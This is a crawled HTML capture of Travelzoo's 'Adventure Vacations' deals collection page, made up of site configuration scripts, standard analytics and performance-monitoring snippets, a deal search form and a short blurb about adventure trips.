

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/vacations/adventure/
body_size: 33376
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Adventure Vacation Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/vacations/adventure/" async>
                        <link rel="next" href="https://www.travelzoo.com/collection/vacations/adventure/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Travelzoo highlights outstanding adventure travel vacation deals from quality travel companies." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/vacations/adventure/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Adventure Vacations">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Travelzoo highlights outstanding adventure travel vacation deals from quality travel companies.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Adventure Vacations","url":"https://www.travelzoo.com/collection/vacations/adventure/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.sportsAdventure.051017.jpg?v=76jdcenbd","dateCreated":"2016-12-08T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Adventurous","Africa","Central America","India","Indonesia","Morocco","Patagonia, Argentina","Australia","New Zealand","Thailand","Nepal","Iceland","Costa Rica","Peru"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"27","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'27','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ami2kzacc2r3w2lrb4sq-f-a4866a258-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4cee29cb","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.17.165.0","ak.cport":45760,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769017125","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==UvGcd7jwlo6avNeFQCsCO3JALPAH9V+ahA47h44gwzRPkFQv+V+owk6rmfX1xw6ADypeePShTKJM65HwrXl+aq05uICKjN5LtMf8NHicrFiX+TRHmrBAIQW2eg0dLf80e2I84b4pIeg05LqkBGm3FPm0p04Xrj7FyGVfeNurxzSD9wTsOBTCvrjRnLO/NsbjdLmbTPZXzFHUx5AuMaJfshCFMv+V0nbadS2IBU65aB4Ud5YKrFNLD6bqKrZM94bS6+09R93HePSe8KU961/fQqTxI5Qs4oJ/djDSbOx9cHs1SlAzkDHA+iAec7prEsuGcpWLTxxUEa/k8xWc58efhD5mjSjbO6U5JPW/DTWnbeANFqfVwtrZ5J6HUv6bGG4ofxazeVHYN6RJ932/Gv2tPRHkGU1Crr2XfqW4cq0tEew=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.sportsAdventure.051017.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Adventure Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and exploring the great outdoors. Discover the world with a ski trip to Canada, a surfing excursion in Costa Rica or a kayak trip in Colorado.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>While some people like to do as little as possible while on vacation, others are more interested in getting their heart pumping and exploring the great outdoors. Discover the world with a ski trip to Canada, a surfing excursion in Costa Rica or a kayak trip in Colorado.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=27&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
